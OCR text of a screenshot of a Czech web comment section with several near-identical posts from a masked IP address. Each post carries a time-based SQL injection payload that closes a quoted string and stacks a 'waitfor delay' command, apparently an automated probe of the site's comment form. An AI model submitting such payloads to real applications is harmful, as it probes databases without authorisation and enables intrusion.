
odpovědět
1
(154.194.*.*)
Mr.5CMLmy8A'; waitfor delay '0:0:15' --
11. 7. 2026 14:55
|
link
odpovědět
1
(154.194.*.*)
Mr.5CMLmy8A'; waitfor delay '0:0:15' --
11. 7. 2026 14:55
|
link
odpovědět
1
11. 7. 2026 14:55
|
link
(154.194.*.*)
Mr.5CMLmy8A';
odpovědět
waitfor delay '0:0:15' -
-
1